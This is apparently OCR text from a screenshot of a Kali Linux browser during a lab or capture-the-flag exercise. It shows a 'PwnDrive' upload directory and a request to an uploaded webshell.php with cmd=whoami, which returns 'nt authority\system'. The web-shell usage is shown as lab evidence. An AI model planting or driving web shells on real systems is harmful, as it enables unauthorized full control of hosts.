 PwnDrive - Your Personal
Index of /upload
10.150.150.11/upload/2/we
Guide to making somethin
New Tab
Not Secure
http://10.150.150.11/upload/2/webshell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
nt authority\system nt authority\system
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application